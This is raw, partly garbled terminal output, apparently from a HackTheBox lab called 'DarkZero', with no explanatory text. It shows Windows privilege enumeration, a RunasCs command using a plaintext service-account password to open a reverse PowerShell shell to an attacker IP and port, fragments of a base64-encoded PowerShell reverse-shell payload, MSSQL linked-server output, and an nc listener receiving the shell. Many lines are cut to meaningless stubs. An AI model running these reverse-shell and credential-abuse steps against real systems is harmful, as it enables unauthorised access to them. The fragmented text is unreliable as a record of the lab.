 PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\wansh> .\runascs.exe svc_sql "Z3r0H3x!" "powershell" -l 5 -b -r 10.10.16.6:9003
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-295cc$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3584 created in background.
PS C:\wansh>
/Hac
❯ fa
751d
/usr
etup
rain
im
Impa
[*]
[*]
[*]
/Hac
❯
ABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQ
AAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbg
QAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOw
INFO(DC01): Line 1: OLE DB provider "MSOLEDBSQL" for linked server "DC02.darkzero.ext" returned message "Query timeout expired".
INFO(DC01): Line 1: OLE DB provider "MSOLEDBSQL" for linked server "DC02.darkzero.ext" returned message "Query timeout expired".
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> exit
/HackTheBox/DarkZero
❯ rlwrap -cAr nc -lvnp 9003
Listening on 0.0.0.0 9003
Connection received on 10.129.199.50 50040
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>
wansh@AthenaFuck 0 2.0K/s 1:sudo openvpn lab_Lus 2:rlwrap -cAr nc -lvnp*